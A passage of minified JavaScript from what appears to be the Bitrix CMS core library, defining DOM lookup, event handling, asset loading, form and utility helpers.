e},BX.focus=function(e){try{return e.focus(),!0}catch(e){return!1}},BX.firstChild=function(e){return BX.type.isDomNode(e)?e.firstElementChild:null},BX.lastChild=function(e){return BX.type.isDomNode(e)?e.lastElementChild:null},BX.previousSibling=function(e){return BX.type.isDomNode(e)?e.previousElementSibling:null},BX.nextSibling=function(e){return BX.type.isDomNode(e)?e.nextElementSibling:null},BX.findChildrenByClassName=function(e,t,n){if(!e||!e.childNodes)return null;var r=[];if(void 0===e.getElementsByClassName)n=!1!==n,r=BX.findChildren(e,{className:t},n);else{var o=e.getElementsByClassName(t);for(i=0,l=o.length;i<l;i++)r[i]=o[i]}return r},BX.findChildByClassName=function(e,t,n){if(!e||!e.childNodes)return null;var r=null;if(void 0===e.getElementsByClassName)n=!1!==n,r=BX.findChild(e,{className:t},n);else{var i=e.getElementsByClassName(t);r=i&&void 0!==i[0]?i[0]:null}return r},BX.findChildren=function(e,t,n){return BX.findChild(e,t,n,!0)},BX.findChild=function(e,t,n,r){if(!e||!e.childNodes)return null;n=!!n,r=!!r;for(var i=e.childNodes.length,o=[],s=0;s<i;s++){var a=e.childNodes[s];if(_checkNode(a,t)){if(!r)return a;o.push(a)}if(1==n){var u=BX.findChild(a,t,n,r);if(u){if(!r)return u;o=BX.util.array_merge(o,u)}}}return r||o.length>0?o:null},BX.findParent=function(e,t,n){if(!e)return null;for(var r=e;r.parentNode;){var i=r.parentNode;if(_checkNode(i,t))return i;if(r=i,n&&(BX.type.isFunction(n)||"object"==typeof n))if(BX.type.isElementNode(n)){if(r==n)break}else if(_checkNode(r,n))break}return null},BX.findNextSibling=function(e,t){if(!e)return null;for(var n=e;n.nextSibling;){var r=n.nextSibling;if(_checkNode(r,t))return r;n=r}return null},BX.findPreviousSibling=function(e,t){if(!e)return null;for(var n=e;n.previousSibling;){var r=n.previousSibling;if(_checkNode(r,t))return r;n=r}return null},BX.checkNode=function(e,t){return _checkNode(e,t)},BX.findFormElements=function(e){BX.type.isString(e)&&(e=document.forms[e]||BX(e));var t=[];return BX.type.isElementNode(e)&&(t="FORM"==e.tagName.toUpperCase()?e.elements:BX.findChildren(e,CHECK_FORM_ELEMENTS,!0)),t},BX.isParentForNode=function(e,t){return!(!BX.type.isDomNode(e)||!BX.type.isDomNode(t))&&e.contains(t)},BX.getCaretPosition=function(e){var t=0;if(e.selectionStart||0==e.selectionStart)t=e.selectionStart;else if(document.selection){e.focus();var n=document.selection.createRange();n.moveStart("character",-e.value.length),t=n.text.length}return t},BX.setCaretPosition=function(e,t){if(BX.isNodeInDom(e)&&!BX.isNodeHidden(e)&&!e.disabled)if(e.setSelectionRange)e.focus(),e.setSelectionRange(t,t);else if(e.createTextRange){var n=e.createTextRange();n.collapse(!0),n.moveEnd("character",t),n.moveStart("character",t),n.select()}},BX.merge=function(){var e=Array.prototype.slice.call(arguments);if(e.length<2)return{};for(var t=e.shift(),n=0;n<e.length;n++)for(var r in e[n])if(void 0!==e[n]&&null!=e[n]&&e[n].hasOwnProperty(r)){if(void 0===e[n][r]||null==e[n][r])continue;if("object"!=typeof e[n][r]||BX.type.isDomNode(e[n][r])||void 0!==e[n][r].isUIWidget)t[r]=e[n][r];else{var i="length"in e[n][r];"object"!=typeof t[r]&&(t[r]=i?[]:{}),i?BX.util.array_merge(t[r],e[n][r]):BX.merge(t[r],e[n][r])}}return t},BX.mergeEx=function(){var e=Array.prototype.slice.call(arguments);if(e.length<2)return{};for(var t=e.shift(),n=0;n<e.length;n++)for(var r in e[n])void 0!==e[n]&&null!=e[n]&&e[n].hasOwnProperty(r)&&(BX.type.isPlainObject(e[n][r])&&BX.type.isPlainObject(t[r])?BX.mergeEx(t[r],e[n][r]):t[r]=BX.type.isPlainObject(e[n][r])?BX.clone(e[n][r]):e[n][r]);return t},BX.getEventButton=function(e){var t=0;if(void 0!==(e=e||window.event).which)switch(e.which){case 1:t|=BX.MSLEFT;break;case 2:t|=BX.MSMIDDLE;break;case 3:t|=BX.MSRIGHT}else void 0!==e.button&&(t=event.button);return t||BX.MSLEFT};var captured_events=null,_bind=null;function getObjectDelegate(e,t,n,r){if(!BX.type.isFunction(e)||!BX.type.isMapKey(t))return e;var i=n.get(t);i||(i=new WeakMap,n.set(t,i));var o=i.get(e);return o||(o=r?r(BX.delegate(e,t)):BX.delegate(e,t),i.set(e,o)),o}function _checkDisplay(e,t){void 0!==t&&(e.BXDISPLAY=t);var n=e.style.display||BX.style(e,"display");return"none"!=n?(e.BXDISPLAY=e.BXDISPLAY||n,!0):(e.BXDISPLAY=e.BXDISPLAY||"block",!1)}function loadAsync(e,t,n){if(BX.type.isArray(e)){BX.type.isFunction(t)||(t=null);var r,i,o={};for(i=0;i<e.length;i++)r=getAsset(r=e[i]),o[r.name]=r;var s=!1;if(e.length>0)for(i=0;i<e.length;i++)load(r=getAsset(r=e[i]),(function(){a(o)&&(s||(t&&t(),s=!0))}),n);else"function"==typeof t&&(t(),s=!0)}function a(e){for(var t in e=e||assets)if(e.hasOwnProperty(t)&&e[t].state!==LOADED)return!1;return!0}}function loadAsyncEmulation(e,t,n){function r(e){void 0===e.state&&(e.state=PRELOADING,e.onpreload=[],loadAsset({url:e.url,type:"cache",ext:e.ext},(function(){!function(e){if(e.state=PRELOADED,BX.type.isArray(e.onpreload)&&e.onpreload)for(var t=0;t<e.onpreload.length;t++)e.onpreload[t].call()}(e)}),n))}if(BX.type.isArray(e)){BX.type.isFunction(t)||(t=null);for(var i=[].slice.call(e,1),o=0;o<i.length;o++)r(getAsset(i[o]));load(getAsset(e[0]),1===e.length?t:function(){loadAsyncEmulation.apply(null,[i,t,n])},n)}}function load(e,t,n){t=t||BX.DoNothing,e.state!==LOADED?e.state!==PRELOADING?(e.state=LOADING,loadAsset(e,(function(){e.state=LOADED,t()}),n)):e.onpreload.push((function(){load(e,t,n)})):t()}function loadAsset(e,t,n){function r(e){o.onload=o.onreadystatechange=o.onerror=null,t()}function i(r){("load"===(r=r||window.event).type||/loaded|complete/.test(o.readyState)&&(!n.documentMode||n.documentMode<9))&&(window.clearTimeout(e.errorTimeout),window.clearTimeout(e.cssTimeout),o.onload=o.onreadystatechange=o.onerror=null,t())}var o;t=t||BX.DoNothing;var s=BX.type.isNotEmptyString(e.ext)?e.ext:BX.util.getExtension(e.url);"css"===s?((o=n.createElement("link")).type="text/"+(e.type||"css"),o.rel="stylesheet",o.href=e.url,e.cssRetries=0,e.cssTimeout=window.setTimeout((function t(){if(e.state!==LOADED&&e.cssRetries<=20){for(var r=0,s=n.styleSheets.length;r<s;r++)if(n.styleSheets[r].href===o.href)return void i({type:"load"});e.cssRetries++,e.cssTimeout=window.setTimeout(t,250)}}),500)):((o=n.createElement("script")).type="text/"+(e.type||"javascript"),o.src=e.url),o.onload=o.onreadystatechange=i,o.onerror=r,o.async=!1,o.defer=!1,e.errorTimeout=window.setTimeout((function(){r()}),7e3),"css"===s?cssList.push(normalizeMinUrl(normalizeUrl(e.url))):jsList.push(normalizeMinUrl(normalizeUrl(e.url)));var a=null,u=n.head||n.getElementsByTagName("head")[0];"css"===s&&null!==(a=getTemplateLink(u))?a.parentNode.insertBefore(o,a):u.insertBefore(o,u.lastChild)}function getAsset(e){var t={};"object"==typeof e?(t=e).name=t.name?t.name:BX.util.hashCode(e.url):t={name:BX.util.hashCode(e),url:e},("css"===(BX.type.isNotEmptyString(t.ext)?t.ext:BX.util.getExtension(t.url))&&isCssLoaded(t.url)||isScriptLoaded(t.url))&&(t.state=LOADED);var n=assets[t.name];return n&&n.url===t.url?n:(assets[t.name]=t,t)}function normalizeUrl(e){return BX.type.isNotEmptyString(e)?e=(e=BX.getJSPath(e)).replace(/\?[0-9]*$/,""):""}function normalizeMinUrl(e){if(!BX.type.isNotEmptyString(e))return"";var t=e.indexOf(".min");return t>=0?e.substr(0,t)+e.substr(t+4):e}function isCssLoaded(e){initCssList();var t=normalizeMinUrl(e=normalizeUrl(e));return e!==t&&BX.util.in_array(t,cssList)||BX.util.in_array(e,cssList)}function initCssList(){if(!cssInit){var e=document.getElementsByTagName("link");if(e&&e.length>0)for(var t=0;t<e.length;t++){var n=e[t].getAttribute("href");BX.type.isNotEmptyString(n)&&(n=normalizeMinUrl(normalizeUrl(n)),cssList.push(n))}cssInit=!0}}function getTemplateLink(e){var t=function(t){for(var n=e.getElementsByTagName(t),r=0,i=n.length;r<i;r++){var o=n[r].getAttribute("data-template-style");if(BX.type.isNotEmptyString(o)&&"true"==o)return n[r]}return null},n=t("link");return null===n&&(n=t("style")),n}function isScriptLoaded(e){initJsList();var t=normalizeMinUrl(e=normalizeUrl(e));return e!==t&&BX.util.in_array(t,jsList)||BX.util.in_array(e,jsList)}function initJsList(){if(!jsInit){var e=document.getElementsByTagName("script");if(e&&e.length>0)for(var t=0;t<e.length;t++){var n=e[t].getAttribute("src");BX.type.isNotEmptyString(n)&&(n=normalizeMinUrl(normalizeUrl(n)),jsList.push(n))}jsInit=!0}}function reloadInternal(e,t){!0===e&&(t=!0,e=null);var n=BX.PageObject&&BX.PageObject.getRootWindow?BX.PageObject.getRootWindow():window.top,r=e||n.location.href,i=r.indexOf("#"),o="";-1!=i&&(o=r.substr(i),r=r.substr(0,i)),t&&r.indexOf("clear_cache=Y")<0&&(r+=(-1==r.indexOf("?")?"?":"&")+"clear_cache=Y"),o&&(t&&("view/"==o.substr(0,5)||"#view/"==o.substr(0,6))&&o.indexOf("clear_cache%3DY")<0&&(o+=(-1==o.indexOf("%3F")?"%3F":"%26")+"clear_cache%3DY"),r=r.replace(/(\?|\&)_r=[\d]*/,""),r+=(-1==r.indexOf("?")?"?":"&")+"_r="+Math.round(1e4*Math.random())+o),n.location.href=r}function _adjustWait(){if(this.bxmsg){var e=BX.pos(this),t=e.top;t<BX.GetDocElement().scrollTop&&(t=BX.GetDocElement().scrollTop+5),this.bxmsg.style.top=t+5+"px",this==BX.GetDocElement()?this.bxmsg.style.right="5px":this.bxmsg.style.left=e.right-this.bxmsg.offsetWidth-5+"px"}}function _processTpl(e,t,n){if(e){n&&e.parentNode.removeChild(e);for(var r={},i=BX.findChildren(e,{attribute:"data-role"},!0),o=0,s=i.length;o<s;o++)r[i[o].getAttribute("data-role")]=i[o];t.apply(e,[r])}}function _checkNode(e,t){if(t=t||{},BX.type.isFunction(t))return t.call(window,e);if(!t.allowTextNodes&&!BX.type.isElementNode(e))return!1;var n,r,i;for(n in t)if(t.hasOwnProperty(n))switch(n){case"tag":case"tagName":if(BX.type.isString(t[n])){if(e.tagName.toUpperCase()!=t[n].toUpperCase())return!1}else if(t[n]instanceof RegExp&&!t[n].test(e.tagName))return!1;break;case"class":case"className":if(BX.type.isString(t[n])){if(!BX.hasClass(e,t[n]))return!1}else if(t[n]instanceof RegExp&&(!BX.type.isString(e.className)||!t[n].test(e.className)))return!1;break;case"attr":case"attrs":case"attribute":if(BX.type.isString(t[n])){if(!e.getAttribute(t[n]))return!1}else if(BX.type.isArray(t[n])){for(r=0,i=t[n].length;r<i;r++)if(t[n]&&!e.getAttribute(t[n]))return!1}else for(r in t[n])if(t[n].hasOwnProperty(r)){var o=e.getAttribute(r);if(t[n][r]instanceof RegExp){if(!BX.type.isString(o)||!t[n][r].test(o))return!1}else if(o!=""+t[n][r])return!1}break;case"property":case"props":if(BX.type.isString(t[n])){if(!e[t[n]])return!1}else if(BX.type.isArray(t[n])){for(r=0,i=t[n].length;r<i;r++)if(t[n]&&!e[t[n]])return!1}else for(r in t[n])if(BX.type.isString(t[n][r])){if(e[r]!=t[n][r])return!1}else if(t[n][r]instanceof RegExp&&(!BX.type.isString(e[r])||!t[n][r].test(e[r])))return!1;break;case"callback":return t[n](e)}return!0}function Trash(){var e,t;for(e=0,t=garbageCollectors.length;e<t;e++)try{garbageCollectors[e].callback.apply(garbageCollectors[e].context||window),delete garbageCollectors[e],garbageCollectors[e]=null}catch(e){}}BX.CaptureEvents=function(e,t){_bind||(_bind=BX.bind,captured_events=[],BX.bind=function(n,r,i){n===e&&r===t&&captured_events.push(i),_bind.apply(this,arguments)})},BX.CaptureEventsGet=function(){if(_bind){BX.bind=_bind;var e=captured_events;return _bind=null,captured_events=null,e}return null},BX.fireEvent=function(e,t){var n=!1,r=null;if(BX.type.isDomNode(e))if(n=!0,document.createEventObject)"MouseEvent"!=eventTypes[t]&&((r=document.createEventObject()).type=t,n=e.fireEvent("on"+t,r)),e[t]&&e[t]();else{switch(r=null,eventTypes[t]){case"MouseEvent":r=document.createEvent("MouseEvent");try{r.initMouseEvent(t,!0,!0,top,1,0,0,0,0,0,0,0,0,0,null)}catch(e){r.initMouseEvent(t,!0,!0,window,1,0,0,0,0,0,0,0,0,0,null)}break;default:(r=document.createEvent("Event")).initEvent(t,!0,!0)}n=e.dispatchEvent(r)}return n},BX.getWheelData=function(e){return(e=e||window.event).wheelData=e.detail?-1*e.detail:e.wheelDelta/40,e.wheelData},BX.proxy_context=null,BX.delegate=function(e,t){return e&&t?function(){var n=BX.proxy_context;BX.proxy_context=this;var r=e.apply(t,arguments);return BX.proxy_context=n,r}:e},BX.delegateLater=function(e,t,n){return function(){if(t[e]){var r=BX.proxy_context;BX.proxy_context=this;var i=t[e].apply(n||t,arguments);return BX.proxy_context=r,i}return null}},BX.proxy=function(e,t){return getObjectDelegate(e,t,proxyList)},BX.defer=function(e,t){return t?BX.defer_proxy(e,t):function(){var t=arguments;setTimeout((function(){e.apply(this,t)}),10)}},BX.defer_proxy=function(e,t){return getObjectDelegate(e,t,deferList,BX.defer)},BX.once=function(e,t,n){var r=function(){BX.unbind(e,t,r),n.apply(this,arguments)};return r},BX.bindDelegate=function(e,t,n,r){var i=BX.delegateEvent(n,r);return BX.bind(e,t,i),i},BX.delegateEvent=function(e,t){return function(n){for(var r=(n=n||window.event).target||n.srcElement;r!=this;){if(_checkNode(r,e))return t.call(r,n);if(!r||!r.parentNode)break;r=r.parentNode}return null}},BX.False=function(){return!1},BX.DoNothing=function(){},BX.denyEvent=function(e,t){deniedEvents.push([e,t,e["on"+t]]),e["on"+t]=BX.DoNothing},BX.allowEvent=function(e,t){for(var n=0,r=deniedEvents.length;n<r;n++)if(deniedEvents[n][0]==e&&deniedEvents[n][1]==t)return e["on"+t]=deniedEvents[n][2],void BX.util.deleteFromArray(deniedEvents,n)},BX.fixEventPageXY=function(e){return BX.fixEventPageX(e),BX.fixEventPageY(e),e},BX.fixEventPageX=function(e){return null==e.pageX&&null!=e.clientX&&(e.pageX=e.clientX+(document.documentElement&&document.documentElement.scrollLeft||document.body&&document.body.scrollLeft||0)-(document.documentElement.clientLeft||0)),e},BX.fixEventPageY=function(e){return null==e.pageY&&null!=e.clientY&&(e.pageY=e.clientY+(document.documentElement&&document.documentElement.scrollTop||document.body&&document.body.scrollTop||0)-(document.documentElement.clientTop||0)),e},BX.PreventDefault=function(e){return e||(e=window.event),e.stopPropagation?(e.preventDefault(),e.stopPropagation()):(e.cancelBubble=!0,e.returnValue=!1),!1},BX.eventReturnFalse=function(e){return(e=e||window.event)&&e.preventDefault?e.preventDefault():e.returnValue=!1,!1},BX.eventCancelBubble=function(e){(e=e||window.event)&&e.stopPropagation?e.stopPropagation():e.cancelBubble=!0},BX.bindDebouncedChange=function(e,t,n,r,i){i=i||window,r=r||300;var o="bx-dc-previous-value";BX.data(e,o,e.value);var s=function(t,n){var r=BX.data(e,o);void 0!==r&&r==n||("object"!=typeof i?t(n):t.apply(i,[n]))},a=BX.debounce((function(){var n=e.value;s(t,n),BX.data(e,o,n)}),r);if(BX.bind(e,"keyup",a),BX.bind(e,"change",a),BX.bind(e,"input",a),BX.type.isFunction(n)){var u=function(){s(n,e.value)};BX.bind(e,"keyup",u),BX.bind(e,"change",u),BX.bind(e,"input",u)}},BX.parseJSON=function(data,context){var result=null;if(BX.type.isNotEmptyString(data))try{data.indexOf("\n")>=0?eval("result = "+data):result=new Function("return "+data)()}catch(e){BX.onCustomEvent(context,"onParseJSONFailure",[data,context])}else if(BX.type.isPlainObject(data))return data;return result},BX.submit=function(e,t,n,r){e["BXFormSubmit_"+(t=t||"save")]||(e["BXFormSubmit_"+t]=e.appendChild(BX.create("INPUT",{props:{type:"submit",name:t,value:n||"Y"},style:{display:"none"}}))),e.sessid&&(e.sessid.value=BX.bitrix_sessid()),setTimeout(BX.delegate((function(){BX.fireEvent(this,"click"),r&&r()}),e["BXFormSubmit_"+t]),10)},BX.show=function(e,t){!e.BXDISPLAY&&_checkDisplay(e,t)||(e.style.display=e.BXDISPLAY)},BX.hide=function(e,t){e.BXDISPLAY||_checkDisplay(e,t),e.style.display="none"},BX.toggle=function(e,t){if(!t&&BX.type.isElementNode(e)){(e.BXDISPLAY?!_checkDisplay(e):"none"==e.style.display)?BX.show(e):BX.hide(e)}else if(BX.type.isArray(t)){for(var n=0,r=t.length;n<r;n++)if(e==t[n]){e=t[n==r-1?0:n+1];break}n==r&&(e=t[0])}return e},BX.util={array_values:function(e){if(!BX.type.isArray(e))return BX.util._array_values_ob(e);for(var t=[],n=0,r=e.length;n<r;n++)null!==e[n]&&void 0!==e[n]&&t.push(e[n]);return t},_array_values_ob:function(e){var t=[];for(var n in e)null!==e[n]&&void 0!==e[n]&&t.push(e[n]);return t},array_keys:function(e){if(!BX.type.isArray(e))return BX.util._array_keys_ob(e);for(var t=[],n=0,r=e.length;n<r;n++)null!==e[n]&&void 0!==e[n]&&t.push(n);return t},_array_keys_ob:function(e){var t=[];for(var n in e)null!==e[n]&&void 0!==e[n]&&t.push(n);return t},object_keys:function(e){var t=[];for(var n in e)e.hasOwnProperty(n)&&t.push(n);return t},array_merge:function(e,t){BX.type.isArray(e)||(e=[]),BX.type.isArray(t)||(t=[]);var n=e.length,r=0;if("number"==typeof t.length)for(var i=t.length;r<i;r++)e[n++]=t[r];else for(;void 0!==t[r];)e[n++]=t[r++];return e.length=n,e},array_flip:function(e){var t={};for(var n in e)t[e[n]]=n;return t},array_diff:function(e,t,n){n=BX.type.isFunction(n)?n:null;var r,i,o,s={},a=[];for(r=0,i=t.length;r<i;r++)o=t[r],s[n?n(o):o]=!0;for(r=0,i=e.length;r<i;r++)o=e[r],void 0===s[n?n(o):o]&&a.push(o);return a},array_unique:function(e){var t,n=0,r=e.length;if(r<2)return e;for(;n<r-1;n++)for(t=n+1;t<r;t++)e[n]==e[t]&&(e.splice(t--,1),r--);return e},in_array:function(e,t){for(var n=0;n<t.length;n++)if(t[n]==e)return!0;return!1},array_search:function(e,t){for(var n=0;n<t.length;n++)if(t[n]==e)return n;return-1},object_search_key:function(e,t){if(void 0!==t[e])return t[e];for(var n in t)if("object"==typeof t[n]){var r=BX.util.object_search_key(e,t[n]);if(!1!==r)return r}return!1},trim:function(e){return BX.type.isString(e)?e.trim():e},urlencode:function(e){return encodeURIComponent(e)},deleteFromArray:function(e,t){return e.slice(0,t).concat(e.slice(t+1))},insertIntoArray:function(e,t,n){return e.slice(0,t).concat([n]).concat(e.slice(t))},htmlspecialchars:function(e){return BX.Text.encode(e)},htmlspecialcharsback:function(e){return BX.Text.decode(e)},preg_quote:function(e,t){return e.replace?e.replace(new RegExp("[.\\\\+*?\\[\\^\\]$(){}=!<>|:\\"+(t||"")+"-]","g"),"\\$&"):e},jsencode:function(e){if(!e||!e.replace)return e;for(var t=[{c:"\\\\",r:"\\\\"},{c:"\\t",r:"\\t"},{c:"\\n",r:"\\n"},{c:"\\r",r:"\\r"},{c:'"',r:'\\"'},{c:"'",r:"\\'"},{c:"<",r:"\\x3C"},{c:">",r:"\\x3E"},{c:"\\u2028",r:"\\u2028"},{c:"\\u2029",r:"\\u2029"}],n=0;n<t.length;n++)e=e.replace(new RegExp(t[n].c,"g"),t[n].r);return e},getCssName:function(e){return BX.type.isNotEmptyString(e)?e.replace(/[A-Z]/g,(function(e){return"-"+e.toLowerCase()})):""},getJsName:function(e){var t=/\-([a-z]){1}/g;return t.test(e)?e.replace(t,(function(e,t){return t.toUpperCase()})):e},nl2br:function(e){return e&&e.replace?e.replace(/([^>])\n/g,"$1<br/>"):e},str_pad:function(e,t,n,r){return n=n||" ",r=r||"right",e=e.toString(),"left"===r?BX.util.str_pad_left(e,t,n):BX.util.str_pad_right(e,t,n)},str_pad_left:function(e,t,n){return e.toString().padStart(t,n)},str_pad_right:function(e,t,n){return e.toString().padEnd(t,n)},strip_tags:function(e){return e.split(/<[^>]+>/g).join("")},strip_php_tags:function(e){return e.replace(/<\?(.|[\r\n])*?\?>/g,"")},popup:function(e,t,n){var r,i;return BX.browser.IsOpera()?(r=document.body.offsetWidth,i=document.body.offsetHeight):(r=screen.width,i=screen.height),window.open(e,"","status=no,scrollbars=yes,resizable=yes,width="+t+",height="+n+",top="+Math.floor((i-n)/2-14)+",left="+Math.floor((r-t)/2-5))},shuffle:function(e){for(var t,n,r=e.length;0!==r;)n=Math.floor(Math.random()*r),t=e[r-=1],e[r]=e[n],e[n]=t;return e},objectSort:function(e,t,n){n="asc"==n?"asc":"desc";var r,i=[];for(r in e)e.hasOwnProperty(r)&&e[r][t]&&i.push([r,e[r][t]]);"asc"==n?i.sort((function(e,t){var n,r;return(n=BX.type.isDate(e[1])?e[1].getTime():isNaN(e[1])?e[1].toString().toLowerCase():parseInt(e[1]))>(r=BX.type.isDate(t[1])?t[1].getTime():isNaN(t[1])?t[1].toString().toLowerCase():parseInt(t[1]))?1:n<r?-1:0})):i.sort((function(e,t){var n,r;return(n=BX.type.isDate(e[1])?e[1].getTime():isNaN(e[1])?e[1].toString().toLowerCase():parseInt(e[1]))<(r=BX.type.isDate(t[1])?t[1].getTime():isNaN(t[1])?t[1].toString().toLowerCase():parseInt(t[1]))?1:n>r?-1:0}));var o=Array();for(r=0;r<i.length;r++)o.push(e[i[r][0]]);return o},objectMerge:function(){return BX.mergeEx.apply(window,arguments)},objectClone:function(e){return BX.clone(e,!0)},hex2rgb:function(e){for(var t=e.replace(/[# ]/g,"").replace(/^(.)(.)(.)$/,"$1$1$2$2$3$3").match(/.{2}/g),n=0;n<3;n++)t[n]=parseInt(t[n],16);return{r:t[0],g:t[1],b:t[2]}},remove_url_param:function(e,t){return BX.Uri.removeParam(e,t)},add_url_param:function(e,t){var n=Object.entries(t).reduce((function(e,t){return e[t[0]]=BX.type.isArray(t[1])?t[1].join():t[1],e}),{});return BX.Uri.addParam(e,n)},buildQueryString:function(e){var t="";for(var n in e){var r=e[n];BX.type.isArray(r)?r.forEach((function(e,r){t+=encodeURIComponent(n+"["+r+"]")+"="+encodeURIComponent(e)+"&"})):t+=encodeURIComponent(n)+"="+encodeURIComponent(r)+"&"}return t.length>0&&(t=t.substr(0,t.length-1)),t},even:function(e){return parseInt(e)%2==0},hashCode:function(e){if(!BX.type.isNotEmptyString(e))return 0;for(var t=0,n=0;n<e.length;n++){t=(t<<5)-t+e.charCodeAt(n),t&=t}return t},getRandomString:function(e){return BX.Text.getRandom(e)},number_format:function(e,t,n,r){var i,o,s="";return t=Math.abs(t),(isNaN(t)||t<0)&&(t=2),n=n||",",void 0===r&&(r="."),(e=(+e||0).toFixed(t))<0&&(s="-",e=-e),s+((o=(i=parseInt(e,10)+"").length>3?i.length%3:0)?i.substr(0,o)+r:"")+i.substr(o).replace(/(\d{3})(?=\d)/g,"$1"+r)+(t?n+Math.abs(e-i).toFixed(t).replace(/-/,"0").slice(2):"")},getExtension:function(e){var t=(e=e||"").split("?")[0].split(".");return t[t.length-1].toLowerCase()},addObjectToForm:function(e,t,n){for(var r in BX.type.isString(n)||(n=""),e)if(e.hasOwnProperty(r)){var i=e[r],o=""!==n?n+"["+r+"]":r;if(BX.type.isArray(i)){for(var s={},a=0;a<i.length;a++)s[a]=i[a];BX.util.addObjectToForm(s,t,o)}else BX.type.isPlainObject(i)?BX.util.addObjectToForm(i,t,o):""!==(i=BX.type.isFunction(i.toString)?i.toString():"")&&t.appendChild(BX.create("INPUT",{attrs:{type:"hidden",name:o,value:i}}))}},observe:function(e,t){return console.error("BX.util.observe: function is no longer supported by browser."),!1},escapeRegExp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}},BX.validation={checkIfEmail:function(e){var t="[=a-z0-9_+~'!$&*^`|#%/?{}-]";return new RegExp("^\\s*"+t+"+(\\."+t+"+)*@([a-z0-9-]+\\.)+[a-z0-9-]{2,20}\\s*$","i").test(e)},checkIfPhone:function(e){return new RegExp(void 0===BX.PhoneNumber?BX.PhoneNumber.getValidNumberPattern():"^\\s*\\+?s*[0-9(-)\\s]+\\s*$","i").test(e)}},BX.prop={get:function(e,t,n){return e&&e.hasOwnProperty(t)?e[t]:n},getObject:function(e,t,n){return e&&BX.type.isPlainObject(e[t])?e[t]:n},getElementNode:function(e,t,n){return e&&BX.type.isElementNode(e[t])?e[t]:n},getArray:function(e,t,n){return e&&BX.type.isArray(e[t])?e[t]:n},getFunction:function(e,t,n){return e&&BX.type.isFunction(e[t])?e[t]:n},getNumber:function(e,t,n){if(!e||!e.hasOwnProperty(t))return n;var r=e[t];return BX.type.isNumber(r)?r:(r=parseFloat(r),isNaN(r)?n:r)},getInteger:function(e,t,n){if(!e||!e.hasOwnProperty(t))return n;var r=e[t];return BX.type.isNumber(r)?r:(r=parseInt(r),isNaN(r)?n:r)},getBoolean:function(e,t,n){if(!e||!e.hasOwnProperty(t))return n;var r=e[t];return BX.type.isBoolean(r)?r:BX.type.isString(r)?"true"===r.toLowerCase():!!r},getString:function(e,t,n){if(!e||!e.hasOwnProperty(t))return n;var r=e[t];return BX.type.isString(r)?r:r?r.toString():""},extractDate:function(e){return BX.type.isDate(e)||(e=new Date),e.setHours(0),e.setMinutes(0),e.setSeconds(0),e.setMilliseconds(0),e}},BX.isNodeInDom=function(e,t){return e===(t||document)||!!e.parentNode&&BX.isNodeInDom(e.parentNode)},BX.isNodeHidden=function(e){return e!==document&&("none"==BX.style(e,"display")||(!e.parentNode||BX.isNodeHidden(e.parentNode)))},BX.evalPack=function(e){for(;e.length>0;){var t=e.shift();if("SCRIPT_EXT"==t.TYPE||"SCRIPT_SRC"==t.TYPE)return void BX.loadScript(t.DATA,(function(){BX.evalPack(e)}));"SCRIPT"==t.TYPE&&BX.evalGlobal(t.DATA)}},BX.evalGlobal=function(e){if(e){var t=document.getElementsByTagName("head")[0]||document.documentElement,n=document.createElement("script");n.type="text/javascript",BX.browser.IsIE()?n.text=e:n.appendChild(document.createTextNode(e)),t.insertBefore(n,t.firstChild),t.removeChild(n)}},BX.garbage=function(e,t){garbageCollectors.push({callback:e,context:t})},BX.GetDocElement=function(e){return e=e||document,BX.browser.IsDoctype(e)?e.documentElement:e.body},BX.scrollTop=function(e,t){if(void 0===t)return e==window?BX.GetWindowScrollPos().scrollTop:e.scrollTop;if(e==window)throw new Error("scrollTop() for window is not implemented");e.scrollTop=parseInt(t)},BX.scrollLeft=function(e,t){if(void 0===t)return e==window?BX.GetWindowScrollPos().scrollLeft:e.scrollLeft;if(e==window)throw new Error("scrollLeft() for window is not implemented");e.scrollLeft=parseInt(t)},BX.hide_object=function(e){(e=BX(e)).style.position="absolute",e.style.top="-1000px",e.style.left="-1000px",e.style.height="10px",e.style.width="10px"},BX.is_relative=function(e){var t=BX.style(e,"position");return"relative"==t||"absolute"==t},BX.is_float=function(e){var t=BX.style(e,"float");return"right"==t||"left"==t},BX.is_fixed=function(e){return"fixed"==BX.style(e,"position")},BX.width=function(e,t){if(void 0===t)return e==window?window.innerWidth:BX.pos(e).width;BX.style(e,"width",parseInt(t)+"px")},BX.height=function(e,t){if(void 0===t)return e==window?window.innerHeight:BX.pos(e).height;BX.style(e,"height",parseInt(t)+"px")},BX.align=function(e,t,n,r){r=r?r.toLowerCase():"";var i=document;BX.type.isElementNode(e)&&(i=e.ownerDocument,e=BX.pos(e));var o=e.left,s=e.bottom,a=BX.GetWindowScrollPos(i),u=BX.GetWindowInnerSize(i);return u.innerWidth+a.scrollLeft-(e.left+t)<0&&(o=e.right-t>=0?e.right-t:a.scrollLeft),(u.innerHeight+a.scrollTop-(e.bottom+n)<0||~r.indexOf("top"))&&(s=e.top-n>=0||~r.indexOf("top")?e.top-n:a.scrollTop),{left:o,top:s}},BX.scrollToNode=function(e){var t=BX(e);if(t.scrollIntoView)t.scrollIntoView(!0);else{var n=BX.pos(t);window.scrollTo(n.left,n.top)}},BX.showWait=function(e,t){e=BX(e)||document.body||document.documentElement,t=t||BX.message("JS_CORE_LOADING");var n=e.id||Math.random(),r=e.bxmsg=document.body.appendChild(BX.create("DIV",{props:{id:"wait_"+n},style:{background:'url("/bitrix/js/main/core/images/wait.gif") no-repeat scroll 10px center #fcf7d1',border:"1px solid #E1B52D",color:"black",fontFamily:"Verdana,Arial,sans-serif",fontSize:"11px",padding:"10px 30px 10px 37px",position:"absolute",textAlign:"center"},text:t}));return BX.ZIndexManager.register(r),BX.ZIndexManager.bringToFront(r),setTimeout(BX.delegate(_adjustWait,e),10),lastWait[lastWait.length]=r,r},BX.closeWait=function(e,t){if(e&&!t&&(t=e.bxmsg),e&&!t&&BX.hasClass(e,"bx-core-waitwindow")&&(t=e),e&&!t&&(t=BX("wait_"+e.id)),t||(t=lastWait.pop()),t&&t.parentNode){for(var n=0,r=lastWait.length;n<r;n++)if(t==lastWait[n]){lastWait=BX.util.deleteFromArray(lastWait,n);break}BX.ZIndexManager.unregister(t),t.parentNode.removeChild(t),e&&(e.bxmsg=null),BX.cleanNode(t,!0)}},BX.setJSList=function(e){BX.type.isArray(e)&&(e=e.map((function(e){return normalizeUrl(e)})),jsList=jsList.concat(e))},BX.getJSList=function(){return initJsList(),jsList},BX.setCSSList=function(e){BX.type.isArray(e)&&(e=e.map((function(e){return normalizeUrl(e)})),cssList=cssList.concat(e))},BX.getCSSList=function(){return 